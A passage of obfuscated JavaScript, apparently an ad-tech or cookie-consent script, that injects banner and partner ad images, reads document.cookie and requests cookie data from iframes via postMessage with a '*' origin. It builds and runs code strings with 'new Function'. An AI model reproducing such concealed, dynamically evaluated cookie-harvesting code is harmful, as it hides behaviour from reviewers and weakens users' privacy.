try{if(_0x5bf958(0x5a2,0x484,0x28e,0x44b)!==_0x406566['YjmST']){this[_0x5bf958(0x771,0x567,0x42d,0x2c5)][_0x5bf958(0x5e4,0x60f,0x45c,0x614)](_0x1aa78a[_0x3ee2a(0x42e,0x1b6,0x589,0x60e)](_0x1aa78a[_0x3ee2a(0x86e,0xabc,0x65b,0x79b)](_0x3ee2a(0x3b4,0x16b,0x2f9,0x448),_0xcd9e39),_0x1aa78a[_0x3ee2a(0x688,0x414,0x636,0x7c6)]));var _0x1542c1=_0x397e93[_0x3ee2a(0x34d,0x3c9,0x2c4,0x412)+_0x3ee2a(0x539,0x530,0x763,0x3ef)+'me'](_0x1aa78a[_0x3ee2a(0x86e,0x895,0x961,0x9f2)]('ia-contain'+_0x3ee2a(0x591,0x63a,0x73d,0x31d),_0x1bbb97));while(_0x1aa78a[_0x5bf958(0x69b,0x6d3,0x571,0x667)](_0x1542c1[_0x3ee2a(0x642,0x512,0x804,0x7ca)],0xfd3+0x4f*0x41+-0x23e2)){_0x1542c1[0xd8f+0xd86*-0x2+0x3*0x47f][_0x3ee2a(0x6e7,0x5b7,0x743,0x6a6)][_0x3ee2a(0x56a,0x7cb,0x558,0x7b6)+'d'](_0x1542c1[0x26a5+0xb77*-0x3+0x22*-0x20]);}var _0x59ce0b=_0x5c7e79[_0x3ee2a(0x34d,0x516,0x2ef,0x2b0)+_0x3ee2a(0x539,0x6b6,0x3db,0x555)+'me'](_0x1aa78a[_0x5bf958(0x44e,0x476,0x5a2,0x557)](_0x1aa78a[_0x5bf958(0x971,0x879,0x7ad,0x8f3)],_0x5da458));while(_0x1aa78a[_0x5bf958(0x5a7,0x6d3,0x527,0x567)](_0x59ce0b[_0x5bf958(0x799,0x69b,0x876,0x40e)],0xb3+-0x2661+0x25ae)){_0x59ce0b[0x10ce*-0x2+0xa6*0x22+0xb90]['parentNode'][_0x3ee2a(0x56a,0x6b2,0x3d9,0x3d0)+'d'](_0x59ce0b[-0x1b56+0x262e+0x15b*-0x8]);}const _0x2a7ee3=_0x359674[_0x3ee2a(0x34d,0x3e1,0x509,0x151)+_0x3ee2a(0x5db,0x4b6,0x541,0x537)](_0x1aa78a[_0x3ee2a(0x817,0x871,0x74b,0x66c)](_0x1aa78a[_0x3ee2a(0x76f,0x712,0x825,0x6cb)],_0x5cfc13));while(_0x1aa78a[_0x3ee2a(0x67a,0x4c9,0x793,0x462)](_0x2a7ee3[_0x3ee2a(0x642,0x7d3,0x4fe,0x8b7)],0x881+-0x127*-0x1+0x6*-0x19c)){_0x2a7ee3[-0x4*-0x97c+-0x4bd*-0x1+-0x2aad][_0x3ee2a(0x6e7,0x612,0x4af,0x735)]['removeChil'+'d'](_0x2a7ee3[-0x38b*-0x3+-0x341+-0x760]);}}else rt_geo=_0x357a32[0x2544+0x8*0xc4+-0x1d*0x17f][_0x3ee2a(0x738,0x956,0x5e1,0x7b2)+'n']??_0x406566[_0x3ee2a(0x5af,0x852,0x7d0,0x5ec)];}catch(_0x5799d4){rt_geo=_0x406566[_0x3ee2a(0x5af,0x537,0x3a6,0x55e)];}var _0xa34a77=new Function(_0x5bf958(0x510,0x628,0x76c,0x3f4)+_0x5bf958(0x6d0,0x468,0x537,0x68e)+_0x5bf958(0x72e,0x7ce,0x974,0x90d)+_0x3ee2a(0x36e,0x3fc,0x327,0x2b6)+'lassName(\x27'+'banner-coo'+'kie-button'+_0x3ee2a(0x6ee,0x5ef,0x7c3,0x830)+_0x5bf958(0x3c8,0x5b5,0x4db,0x35b)+'rentNode)\x20'+_0x5bf958(0x6b3,0x5b8,0x340,0x7d5)+_0x3ee2a(0x5e1,0x4fd,0x698,0x508)+'document.c'+'reateEleme'+_0x3ee2a(0x3fc,0x306,0x2e4,0x46d)+_0x3ee2a(0x827,0x866,0x991,0xa22)+_0x3ee2a(0x512,0x39a,0x6a9,0x65e)+'me\x20=\x20\x27bann'+_0x3ee2a(0x6ec,0x860,0x92f,0x605)+_0x3ee2a(0x7c2,0x766,0x861,0x700)+_0x5bf958(0x5a7,0x7f8,0x731,0x9d8)+_0x3ee2a(0x351,0x50b,0x101,0x59b)+_0x5bf958(0x54c,0x59e,0x5c0,0x39f)+_0x5bf958(0x8a8,0x6e0,0x6a5,0x819)+_0x3ee2a(0x86d,0x902,0x8f7,0x937)+_0x5bf958(0x82e,0x7aa,0xa1d,0x93b)+_0x5bf958(0x783,0x76a,0x8eb,0x51b)+_0x3ee2a(0x509,0x511,0x774,0x5ed)+_0x3ee2a(0x5df,0x581,0x7c4,0x6c0)+'tyle.posit'+_0x5bf958(0x8ac,0x897,0x993,0xae8)+_0x3ee2a(0x5ac,0x762,0x570,0x799)+'tNode.styl'+_0x5bf958(0xa29,0x860,0xb09,0x99c)+_0x3ee2a(0x830,0xaa6,0x6b2,0x85a)+_0x5bf958(0x5e1,0x4bf,0x533,0x2c7)+_0x5bf958(0x5dd,0x7fe,0x892,0x687)+_0x3ee2a(0x780,0x913,0x5f8,0x578)+_0x5bf958(0x45b,0x4bf,0x686,0x558)+'display=\x20\x27'+'none\x27;\x0a\x20\x20\x20'+_0x5bf958(0x3cf,0x3d4,0x1fd,0x630)+_0x3ee2a(0x42d,0x184,0x5cc,0x242))(),_0xf81a6d=new Function(_0x406566['VlpdA'](_0x406566['DEzYj'](_0x406566[_0x3ee2a(0x320,0x3e5,0x43e,0x336)](_0x406566[_0x5bf958(0x599,0x73a,0x8a5,0x8a4)](_0x5bf958(0x382,0x536,0x299,0x2a7)+_0x5bf958(0x470,0x531,0x6a7,0x5a6)+_0x5bf958(0x524,0x729,0x4c0,0x5c7)+_0x3ee2a(0x3de,0x3cc,0x65d,0x5e4)+_0x5bf958(0x3f3,0x61f,0x8d0,0x6d7)+_0x5bf958(0x6ea,0x52d,0x608,0x5b2)+_0x5bf958(0x72a,0x553,0x3c1,0x479)+_0x3ee2a(0x49d,0x676,0x451,0x6b9),_0x4d8067),_0x5bf958(0x7c3,0x67c,0x3ee,0x92c)+_0x3ee2a(0x465,0x52b,0x229,0x509)+'te(\x27data-g'+_0x5bf958(0x3fd,0x5d6,0x6df,0x3e0)+'\x27'),country_code)+_0x406566[_0x3ee2a(0x3e7,0x32e,0x3b8,0x4ad)]+rt_geo,_0x406566[_0x3ee2a(0x664,0x43c,0x3c4,0x614)]))();_0xa34a77[_0x3ee2a(0x624,0x735,0x862,0x460)+'re'](_0xf81a6d,_0xa34a77['firstChild']);var _0x27f196=document['getElement'+_0x5bf958(0x3e8,0x634,0x7ff,0x673)]('button-'+_0x4d8067);document[_0x3ee2a(0x4bd,0x3ae,0x450,0x336)+'stener'](_0x406566['EeaMQ'](_0x406566[_0x5bf958(0x5c1,0x86b,0x610,0xb10)],_0x4d8067),function(_0x15cd3f){var _0xc62378={'VxkVW':function(_0x142d46,_0x36aa5c){return _0x142d46+_0x36aa5c;},'lEFrq':function(_0x3878f6,_0x72c8c){return _0x3878f6+_0x72c8c;},'ScRqu':_0x59ccb2[_0x19123e(0x799,0xae5,0x88a,0x81e)],'UKHZC':_0x59ccb2[_0x2341a1(0xa3c,0x7c8,0x78a,0x785)],'tXOZS':function(_0x316979,_0x3aaa43){function _0x2dad9e(_0x3a2bb0,_0x99e967,_0x3e1a9b,_0x1a9844){return _0x2341a1(_0x99e967,_0x99e967-0x10a,_0x1a9844- -0x22a,_0x1a9844-0x1d4);}return _0x59ccb2[_0x2dad9e(0x661,0x155,0x61b,0x406)](_0x316979,_0x3aaa43);}};_0x4d8067=_0x15cd3f['detail'][_0x2341a1(0x38c,0x4f4,0x48f,0x6b7)],_0x272d0c=_0x15cd3f['detail'][_0x2341a1(0x613,0x402,0x40b,0x5a5)],_0x36fa15=_0x15cd3f['detail']['key'],this[_0x19123e(0x538,0x673,0x67d,0x58f)][_0x19123e(0x95d,0x822,0x725,0x756)](_0x59ccb2[_0x2341a1(0x4e7,0x42e,0x55f,0x3a0)]+_0x4d8067+_0x59ccb2['tWGaE']);let _0x155a75=new Function(_0x59ccb2['eQbCt'])(),_0x2b36ac=new Function(_0x59ccb2['BuWhl'])(),_0x1b181b=this[_0x19123e(0x713,0xafd,0x96d,0xaa1)+_0x19123e(0x98e,0x966,0x739,0x8bb)](_0x4d8067,_0x272d0c,_0x36fa15);_0x2b36ac['innerHTML']=_0x1b181b,_0x2b36ac['classList']['add'](_0x59ccb2['HOUZY']);function _0x19123e(_0xe83a92,_0xd5b6b2,_0x5387b3,_0x305638){return _0x3ee2a(_0x5387b3-0x16f,_0xd5b6b2-0x1e2,_0x5387b3-0xa9,_0x305638);}_0x2b36ac[_0x2341a1(0x539,0x430,0x5ad,0x3b4)][_0x19123e(0x5a5,0x628,0x620,0x601)](_0x59ccb2[_0x2341a1(0x2a6,0x4cd,0x4da,0x497)](_0x2341a1(0x5de,0xb18,0x88f,0xb0e)+_0x19123e(0x50f,0x912,0x700,0x6a7),_0x4d8067)),_0x155a75[_0x19123e(0x7a8,0x7bc,0x793,0x4fc)+'re'](_0x2b36ac,_0x155a75['firstChild']);function _0x2341a1(_0x52ec11,_0x1360eb,_0x1b2e44,_0x536667){return _0x5bf958(_0x52ec11-0x1b,_0x1b2e44-0x67,_0x1b2e44-0x1ac,_0x52ec11);}_0x59ccb2[_0x19123e(0xaf0,0x990,0x942,0x804)](setTimeout,function(){function _0x57d250(_0x33ef55,_0x483574,_0x4f42ef,_0x315e6c){return _0x2341a1(_0x315e6c,_0x483574-0x172,_0x4f42ef- -0x12d,_0x315e6c-0x2d);}function _0x1296bc(_0x32411b,_0x36af6e,_0x55bb2b,_0x522b23){return _0x2341a1(_0x55bb2b,_0x36af6e-0x120,_0x36af6e- -0x51b,_0x522b23-0x1ef);}var _0x214bd6={'uXmRd':_0x1aa78a[_0x57d250(0x548,0x60b,0x67c,0x86c)],'RyQZM':function(_0x26c266,_0x2c3978){function _0xfd83bd(_0x1c0d24,_0x5bcc61,_0x4993cc,_0xe6cef4){return _0x57d250(_0x1c0d24-0x1e0,_0x5bcc61-0x177,_0x5bcc61- -0x2ff,_0x4993cc);}return _0x1aa78a[_0xfd83bd(0x148,0xc2,-0x1c8,0x232)](_0x26c266,_0x2c3978);},'POloj':_0x1aa78a['sxfvZ'],'smhzY':_0x1aa78a['LYVZM'],'OJBZj':function(_0x4b7f20,_0x3e2823){return _0x4b7f20>_0x3e2823;},'kwaEI':_0x57d250(0x99a,0x620,0x762,0x91e)+_0x1296bc(-0x2f,-0x6e,-0x2ec,-0x158),'zdaXG':_0x1aa78a['LdECd'],'HvVWp':_0x1aa78a[_0x1296bc(0xe0,0x314,0x3a0,0x418)],'FdhJv':_0x1aa78a['Ktqwf']};document['getElement'+_0x1296bc(0x176,0x180,-0x49,0x204)](_0x1aa78a[_0x1296bc(0xe9,-0x47,-0x2df,-0x197)](_0x57d250(0x727,0x7e9,0x6ee,0x6e3),_0x4d8067))['onload']=async function(){function _0x1b035b(_0x4234e5,_0x493207,_0x2ef982,_0x5aa074){return _0x57d250(_0x4234e5-0xad,_0x493207-0x23,_0x2ef982-0x112,_0x4234e5);}this['adParams'][_0x1b035b(0x519,0x491,0x65b,0x4dd)](_0x214bd6[_0x4c601c(0x11e,-0x100,0x172,-0x164)]+_0x4d8067+_0x214bd6['FdhJv']);function _0x4c601c(_0x40502a,_0x3a93d5,_0x3bcdd1,_0x17f0dc){return _0x57d250(_0x40502a-0xf4,_0x3a93d5-0x11d,_0x40502a- -0x43c,_0x3bcdd1);}var _0x5502d7=await this[_0x1b035b(0x5d9,0x61a,0x53a,0x5ba)+_0x4c601c(0x29f,0x3ee,0x43a,0x2fe)](_0x4d8067)[_0x1b035b(0x807,0x904,0x7a6,0x77e)]()[_0x4c601c(0x234,0x349,0x75,0x290)](function(_0x2b2f7b){})[_0x1b035b(0x76b,0x88a,0x640,0x5ec)](function(_0x429443){function _0x37b281(_0x4bccb6,_0x330a4d,_0x1d9924,_0x3f554d){return _0x1b035b(_0x1d9924,_0x330a4d-0x1d,_0x330a4d- -0x238,_0x3f554d-0x190);}function _0x5b18f8(_0x3976d2,_0x947831,_0x259f0e,_0x5a2999){return _0x4c601c(_0x259f0e-0x147,_0x947831-0xbd,_0x3976d2,_0x5a2999-0xe5);}if(_0x37b281(0x414,0x37c,0x185,0x578)===_0x214bd6[_0x37b281(0x34b,0x1af,-0xc3,0x35a)])_0x4aa32e=_0x4029b9;else{this[_0x5b18f8(0x3f4,0x24e,0x1ac,-0x108)][_0x5b18f8(0x121,0x24a,0x254,0x151)](_0x214bd6[_0x5b18f8(0x47d,0x624,0x3c8,0x503)](_0x214bd6['POloj'],_0x429443)+('\x20:\x20Iframe\x20'+_0x37b281(0x4fb,0x42e,0x29c,0x68a)+'close\x20ifra'+'me'));var _0x26ea75=document[_0x5b18f8(-0x1c3,0xd0,-0x15,-0x238)+'sByClassNa'+'me'](_0x214bd6['smhzY']+_0x429443);while(_0x214bd6[_0x37b281(0x3c7,0x1bb,0x454,0x1f0)](_0x26ea75[_0x5b18f8(0x2d1,0x3cd,0x2e0,0xa0)],-0x23a7+-0x14a6+0x384d)){_0x26ea75[-0x1*-0x2212+-0x1333+0x51*-0x2f]['parentNode']['removeChil'+'d'](_0x26ea75[0x1*-0xd19+-0x42d*-0x1+-0x4*-0x23b]);}var _0x255e2c=document[_0x37b281(0xe8,0x1ba,-0x7,-0x63)+'sByClassNa'+'me'](_0x214bd6[_0x5b18f8(0x3b0,0x2e7,0x3d4,0x630)]+_0x429443);while(_0x255e2c[_0x37b281(0x2e3,0x4af,0x397,0x230)]>-0x1134+0x175c+-0x628){if('DTURS'!==_0x214bd6[_0x5b18f8(0x15a,0x4,0xcd,0x12d)])_0x255e2c[0x1*0x21a1+-0x1e7*-0x5+-0x2b24]['parentNode'][_0x5b18f8(0x28f,-0x2f,0x208,0x2b9)+'d'](_0x255e2c[0x13cd+0x37*0x83+-0x2ff2]);else return _0x4e9fb2;}var _0x1b71c9=document[_0x5b18f8(-0x2be,-0x20d,-0x15,-0x1b5)+_0x37b281(0x2e1,0x448,0x29d,0x2f6)](_0x214bd6['HvVWp']+_0x429443);while(_0x1b71c9[_0x37b281(0x64c,0x4af,0x1f6,0x480)]>0x1100+-0xcd2+-0x42e*0x1){_0x1b71c9[-0x1*0x171d+0x1*0x887+-0x2*-0x74b][_0x37b281(0x457,0x554,0x4ce,0x4b0)][_0x5b18f8(0x330,0x306,0x208,0x318)+'d'](_0x1b71c9[-0x188d+-0xe9b+0x598*0x7]);}}}[_0x1b035b(0x943,0x841,0x917,0xa3d)](this,_0x4d8067));}['bind'](this);}[_0x19123e(0x86f,0x9be,0x9e1,0xbed)](this),0x606*0x1+0x2203*-0x1+-0x3*-0x997);if(_0x272d0c[_0x2341a1(0x8ac,0x931,0x7ce,0x821)]&&!_0x272d0c[_0x59ccb2[_0x19123e(0x87d,0x86e,0x71c,0x700)]][_0x2341a1(0x8fd,0x873,0x77c,0x821)](window[_0x2341a1(0x2b4,0x5ba,0x432,0x1f9)][_0x2341a1(0xa4e,0x8a4,0x908,0x727)])&&_0x59ccb2[_0x2341a1(0x610,0x65c,0x53f,0x6eb)](_0x272d0c[_0x2341a1(0x490,0x6f1,0x683,0x705)][_0x19123e(0x924,0x4e1,0x6fa,0x842)]('data:image'),-0x1*-0x25b7+-0x1b13*-0x1+0x40ca*-0x1)){if(_0x59ccb2[_0x2341a1(0x3df,0x618,0x5ae,0x3d8)]===_0x59ccb2[_0x2341a1(0xa64,0x795,0x86a,0x65e)]){this[_0x19123e(0x6e5,0x52f,0x67d,0x8f4)][_0x2341a1(0x762,0x73f,0x676,0x825)](_0x1aa78a[_0x2341a1(0x89c,0x8f7,0x64a,0x3f7)](_0x1aa78a[_0x19123e(0xc7e,0xb3b,0x9dd,0x957)](_0x1aa78a['sxfvZ'],_0x26dbbb),_0x1aa78a[_0x19123e(0x9bc,0x877,0x7a8,0x5d8)]));return;}else{let _0x309a3c='';if(_0x59ccb2[_0x19123e(0x8e1,0x6cc,0x6de,0x503)](_0x272d0c[_0x2341a1(0x3cd,0x717,0x683,0x43d)],undefined)||_0x59ccb2['TeKMO'](_0x272d0c[_0x2341a1(0x547,0x6e4,0x683,0x922)],'')){_0x309a3c=_0x59ccb2[_0x2341a1(0x785,0x9d0,0x883,0x5d9)](_0x59ccb2[_0x19123e(0x44e,0x417,0x4f9,0x39c)],_0x272d0c[_0x2341a1(0x7c5,0x798,0x683,0x754)])+('\x22\x20style=\x27w'+_0x2341a1(0x9c8,0xa3e,0x8f5,0x971)+_0x2341a1(0x669,0x9f1,0x797,0xa08)+_0x19123e(0x56a,0x892,0x63f,0x680)+'/>');if(this['isMobile']()&&_0x59ccb2[_0x19123e(0xb97,0x8c0,0x9c5,0xb4b)](_0x272d0c[_0x19123e(0x62d,0x527,0x584,0x7d5)+_0x19123e(0x6c7,0x754,0x918,0xad0)],undefined)&&_0x59ccb2[_0x19123e(0x6c9,0x6ca,0x5c9,0x56f)](_0x272d0c['imageUrlMo'+_0x2341a1(0x6b2,0xa66,0x869,0x7f1)],'')){if(_0x59ccb2[_0x19123e(0x807,0xb50,0x921,0x71a)]!=='MQhKa'){var _0x32570e=_0xc62378[_0x19123e(0x351,0x7e3,0x57c,0x702)](_0xc62378[_0x2341a1(0x6f4,0xa0e,0x7fb,0x5f7)](_0xc62378[_0x2341a1(0x241,0x43c,0x484,0x471)],_0x1db74b['replace'](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,'\x5c$1')),_0xc62378['UKHZC']),_0xde7d14=_0x543cf7[_0x2341a1(0x667,0x335,0x530,0x66a)][_0x2341a1(0xb48,0x8af,0x896,0x918)](new _0x373278(_0x32570e));if(!_0xde7d14)return![];if(!_0xc62378[_0x19123e(0x6bb,0x835,0x5bb,0x446)](_0x4a6abc,_0xde7d14[0x109+-0x25d0+0x24c8]))return![];return _0x16a235(_0xde7d14[-0x66e*0x4+-0x466*-0x3+0xc87]);}else _0x309a3c=_0x59ccb2['xyDQa'](_0x59ccb2[_0x2341a1(0x67f,0x8f6,0x6c8,0x808)]('<img\x20src=\x22',_0x272d0c[_0x2341a1(0x565,0x618,0x4d5,0x2df)+_0x19123e(0x950,0x976,0x918,0x6f6)]),_0x19123e(0x7d8,0xa2d,0x944,0x895)+_0x2341a1(0x6f9,0x7a1,0x64e,0x478)+'tyle=\x27widt'+'h:100%;\x20ma'+_0x19123e(0x806,0x427,0x5c5,0x7ed)+_0x19123e(0x6dd,0x6c3,0x83c,0x7e1));}else _0x272d0c[_0x2341a1(0x41f,0x2dd,0x4ca,0x45f)+_0x19123e(0x5cf,0x69b,0x754,0x817)]!=undefined&&_0x59ccb2[_0x2341a1(0xa41,0x82f,0x80a,0xa9c)](_0x272d0c[_0x19123e(0x775,0x334,0x579,0x608)+_0x19123e(0x8bb,0x98e,0x754,0x725)],'')&&(_0x309a3c=_0x59ccb2[_0x2341a1(0x4f4,0x419,0x699,0x93d)](_0x59ccb2[_0x19123e(0x487,0x680,0x4f9,0x581)],_0x272d0c[_0x19123e(0x2c8,0x6bb,0x579,0x55d)+_0x19123e(0x654,0x907,0x754,0x78e)])+_0x59ccb2[_0x19123e(0x89c,0xb7d,0x906,0x6d7)]);}let _0x78fa10=document['body'],_0x4bed22=document['createElem'+_0x2341a1(0x832,0x5f0,0x89e,0xae8)](_0x59ccb2[_0x2341a1(0x3cf,0x3f4,0x533,0x6b8)]);_0x4bed22[_0x19123e(0x934,0x56a,0x761,0x7dd)][_0x19123e(0x4b6,0x68c,0x4c3,0x436)]=_0x2341a1(0x5ff,0x660,0x80c,0x9b1),_0x4bed22['style']['bottom']='0',_0x4bed22[_0x19123e(0x664,0x99d,0x761,0x842)][_0x2341a1(0x88a,0x85c,0x5f6,0x4d1)]='0',_0x4bed22['style'][_0x19123e(0x601,0x7d0,0x837,0x75a)]=_0x59ccb2[_0x2341a1(0xa03,0x9e7,0x7da,0x5dd)],_0x4bed22[_0x19123e(0x4a9,0x5d4,0x761,0x86d)][_0x2341a1(0x80b,0x74e,0x72a,0x520)]=_0x59ccb2[_0x2341a1(0x5a5,0x206,0x429,0x374)],_0x4bed22[_0x19123e(0x514,0x67a,0x761,0x659)][_0x2341a1(0x821,0x8e5,0x652,0x612)]=_0x59ccb2[_0x19123e(0x8aa,0x9ab,0x9e7,0x889)],_0x4bed22['style']['marginBott'+'om']='0';let _0x2f868b=_0x2341a1(0x877,0x79c,0x74b,0x4e6)+'=\x27position'+':\x20absolute'+_0x2341a1(0x5c2,0x6d7,0x541,0x6cf)+_0x19123e(0x6af,0xb7a,0x8e5,0x889)+_0x2341a1(0x763,0x79c,0x7e9,0x9c9)+_0x2341a1(0x71e,0x46a,0x4e4,0x327)+'ckground:\x20'+'transparen'+'t;\x20color:#'+_0x2341a1(0x320,0x3d6,0x449,0x216)+_0x2341a1(0x235,0x18d,0x416,0x520)+_0x19123e(0xac3,0x602,0x8af,0x64e)+':\x2040px;\x20pa'+_0x19123e(0x7c6,0x5db,0x7e6,0x61b)+_0x19123e(0x76f,0x853,0x8d0,0xa50)+'rsor:\x20poin'+_0x2341a1(0x6af,0x939,0x726,0x901)+_0x19123e(0x78d,0x7ba,0x8bf,0xaaa)+'ine:\x200;\x27\x20i'+_0x19123e(0x3fb,0x665,0x4da,0x29a)+'ageButton\x27'+_0x19123e(0x9af,0x60d,0x7ca,0xa3f);_0x4bed22[_0x2341a1(0x356,0x4ef,0x508,0x351)]=_0x59ccb2[_0x19123e(0xbae,0x9c4,0x8f9,0xa12)](_0x2f868b,_0x309a3c),_0x78fa10[_0x19123e(0x9b0,0x67a,0x793,0x79a)+'re'](_0x4bed22,_0x78fa10[_0x19123e(0x8a6,0x7a0,0x610,0x50a)]),document['getElement'+_0x2341a1(0x6b1,0x426,0x69b,0x5d2)](_0x59ccb2[_0x2341a1(0x4fc,0x93c,0x725,0x783)])['addEventLi'+_0x19123e(0x589,0x2bc,0x50e,0x450)](_0x59ccb2['MPtTO'],function(){_0x4bed22['remove']();});}}}[_0x3ee2a(0x872,0x77f,0x80a,0x658)](this)),this[_0x5bf958(0x4f8,0x567,0x763,0x645)]['debug'](_0x406566[_0x3ee2a(0x5e9,0x7be,0x778,0x7c0)](_0x406566[_0x3ee2a(0x5e9,0x37f,0x6f1,0x6fd)](_0x406566[_0x5bf958(0x489,0x39a,0x1fa,0x585)],_0x4d8067)+_0x406566[_0x3ee2a(0x5fa,0x7e4,0x742,0x78b)],_0x4d8067)),document[_0x5bf958(0x502,0x5f0,0x6b8,0x444)+'ent'](new CustomEvent(_0x406566[_0x3ee2a(0x812,0x9fa,0x566,0x7c5)]+_0x4d8067,{'detail':{'name':_0x4d8067,'partner':_0x272d0c,'key':_0x36fa15}}));}},this['getCookieD'+_0x22448c(0x2cd,0x191,-0xa8,-0x119)]=async function(_0x3bf7e1){var _0x2ef2da={'erahT':_0x59ccb2['sRduR'],'ZEdsf':function(_0x520285,_0x427c4a){function _0x116741(_0x2e5faa,_0x2602bf,_0x3781a2,_0x467805){return _0x4a2e(_0x3781a2-0x8c,_0x2602bf);}return _0x59ccb2[_0x116741(0x571,0x4ee,0x62f,0x721)](_0x520285,_0x427c4a);},'BqroZ':_0x59ccb2[_0x37488b(0x3f5,0x10b,0x2e6,0x297)],'SJseT':function(_0x3d1fce,_0x4c771f){return _0x59ccb2['FoXPk'](_0x3d1fce,_0x4c771f);},'ybrUA':_0x34d4b3(-0x391,-0x499,-0x1fb,-0x11f)};function _0x34d4b3(_0x3dc8ff,_0x2b67c1,_0x169f18,_0x594010){return _0x1dadd3(_0x169f18- -0x242,_0x3dc8ff,_0x169f18-0x1eb,_0x594010-0x152);}function _0x37488b(_0x55aac9,_0xbafc44,_0x3f4ccb,_0x16bdf0){return _0x1dadd3(_0x16bdf0- -0x192,_0x3f4ccb,_0x3f4ccb-0xc1,_0x16bdf0-0xde);}if(_0x59ccb2[_0x34d4b3(0xf7,0x9a,-0x1ac,-0x1f2)]===_0x59ccb2['OOtmw'])_0x59ccb2[_0x37488b(0xeb,-0x2a,0x1cf,-0x28)](_0x252b10,()=>{function _0x587602(_0x3c9738,_0x164561,_0x4caf22,_0x4a1e27){return _0x37488b(_0x3c9738-0x189,_0x164561-0x20,_0x3c9738,_0x164561-0x3b5);}_0x462174['setParams'](_0x55a912)[_0x587602(0x4db,0x4c2,0x3e9,0x359)]();},_0x59ccb2[_0x37488b(0x591,0x147,0x367,0x2ec)](_0x24214b[_0x34d4b3(0x1ca,0x3cf,0x129,-0xe2)](_0x59ccb2[_0x37488b(-0x114,0x29,-0x130,-0x1b1)](_0x2e3c06['random'](),0x759+0x3*0x9e3+-0x194a)),0xb*0x205+0x1d2d+-0x1c*0x1c4)),_0x3726b0(_0x2ac637);else return new Promise((_0x10ed3f,_0x117fd0)=>{var _0xc99cd0={'zlVUb':_0x2ef2da[_0x2aeba7(0x748,0x5e0,0x45c,0x4a3)],'RZHwZ':function(_0x4148ba,_0x52ea66){return _0x4148ba(_0x52ea66);}};function _0x2aeba7(_0xce7078,_0x325236,_0x5020a4,_0x41ff2b){return _0x34d4b3(_0xce7078,_0x325236-0x122,_0x325236-0x6bb,_0x41ff2b-0x46);}function _0x30356f(_0x411893,_0x56b5c1,_0x1cb379,_0x293dcf){return _0x37488b(_0x411893-0xd6,_0x56b5c1-0x18a,_0x411893,_0x1cb379- -0x57);}if(_0x2ef2da['ZEdsf'](_0x2ef2da[_0x30356f(0xce,-0x29f,-0x108,-0xc3)],_0x2ef2da[_0x2aeba7(0x2d6,0x55a,0x79f,0x440)]))_0xe1b20c['setCookie'](_0xc99cd0[_0x2aeba7(0xb95,0x935,0x841,0x914)],0x7f7+-0x916+0x120,-0xf*-0x7a+-0x2200+0x1af2);else{const _0x17ed9c=new MessageChannel();_0x17ed9c[_0x2aeba7(0x609,0x5ee,0x829,0x898)][_0x30356f(-0x157,-0x5a,-0xaf,0x103)]=function(){function _0x27e801(_0x126bfe,_0x5f5038,_0x476b5d,_0x3d550f){return _0x2aeba7(_0x3d550f,_0x126bfe- -0x29a,_0x476b5d-0x160,_0x3d550f-0x13);}function _0x11fa39(_0x4c82cb,_0x90976b,_0x1e8f8a,_0x16af29){return _0x30356f(_0x90976b,_0x90976b-0x1d4,_0x1e8f8a-0x52b,_0x16af29-0xb0);}_0xc99cd0[_0x27e801(0x41d,0x2c2,0x614,0x1f7)](_0x10ed3f,e[_0x11fa39(0x579,0x69d,0x431,0x197)]);},document['getElement'+_0x30356f(0x69,0x25a,0xa3,-0x64)](_0x2ef2da[_0x30356f(0x19b,-0x18e,0x4e,0x30)](_0x2aeba7(0x98a,0x885,0x9c6,0x912),_0x3bf7e1))['contentWin'+_0x30356f(-0xab,-0x36e,-0x196,-0x187)][_0x2aeba7(0xa34,0x92c,0x86e,0x834)+'e'](_0x2ef2da[_0x30356f(0x5f,0x35a,0x2b5,0x4bc)],'*',[_0x17ed9c[_0x2aeba7(0x4c0,0x74b,0x6b8,0x4c0)]]);}})[_0x34d4b3(0x3b3,0x398,0x2e1,0x425)](this);},this[_0x1dadd3(0x408,0x4ff,0x57a,0x5f6)]=function(){function _0x3383c1(_0x8590cf,_0x5d6c17,_0x6a2c30,_0x51c4e1){return _0x22448c(_0x8590cf-0x1d4,_0x5d6c17-0x270,_0x6a2c30-0x78,_0x51c4e1);}var _0xac8e88=document[_0x37f1d0(-0x3a,-0x2d0,-0xf9,-0xa1)+_0x3383c1(0x5,0x1f2,0x2d3,0xa0)+'me'](_0x59ccb2[_0x3383c1(0x38,0x279,0x8c,0x3ef)]);function _0x37f1d0(_0x43dfda,_0x27ab93,_0x4122ab,_0x34cc78){return _0x22448c(_0x43dfda-0x1cb,_0x4122ab-0x171,_0x4122ab-0xa7,_0x27ab93);}while(_0x59ccb2['Tqtlu'](_0xac8e88[_0x37f1d0(0x1c2,0x19d,0x1fc,0xfa)],-0x9c8*-0x3+0x1f*0x28+0x1118*-0x2)){if(_0x3383c1(0x332,0x1ae,0x2bf,0x250)!==_0x59ccb2[_0x37f1d0(0x1d1,0x275,0x441,0x66c)])_0xac8e88[-0x20b9+0x3df*0x7+0x5a0][_0x3383c1(0x41e,0x3a0,0x481,0x182)][_0x3383c1(0x17f,0x223,0x21c,-0x3b)+'d'](_0xac8e88[-0x3a*0x42+-0x927*0x1+0x3*0x809]);else return this[_0x3383c1(-0x108,0x4d,-0xfa,-0xea)][_0x3383c1(0xb5,0xff,0x3a5,-0x81)][_0x37f1d0(-0x143,0x35b,0xee,0x382)+_0x3383c1(0x1e4,0x309,0x247,0x2a5)];}},this[_0x22448c(0x43,-0x221,-0x1ce,-0x2b2)]=function(_0x44b624){var _0x29c2ee=_0x406566[_0x374383(-0x262,-0x2b0,-0x1ea,-0x81)](_0x406566[_0x38d68e(0x128,0x134,-0x94,-0x96)]+_0x44b624[_0x374383(0x1c6,0x110,0x134,-0x51)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,'\x5c$1'),_0x406566[_0x374383(-0xdc,-0x11f,-0x95,0x5f)]),_0x377a81=document['cookie']['match'](new RegExp(_0x29c2ee));function _0x374383(_0xcfa953,_0x15d3fb,_0x3d5201,_0x5f50d5){return _0x1dadd3(_0x3d5201- -0x2ef,_0xcfa953,_0x3d5201-0xb0,_0x5f50d5-0x116);}function _0x38d68e(_0xf17440,_0x23a347,_0x342cb8,_0x5015cc){return _0x1dadd3(_0x23a347- -0x2b0,_0xf17440,_0x342cb8-0x1ae,_0x5015cc-0x8e);}if(!_0x377a81)return![];if(!decodeURIComponent(_0x377a81[-0x11*-0x55+-0x2498+0x1ef4]))return![];return _0x406566[_0x374383(0x121,-0x66,-0xbd,-0xf1)](decodeURIComponent,_0x377a81[-0x23b3+-0x13*-0x163+0x95b]);};function 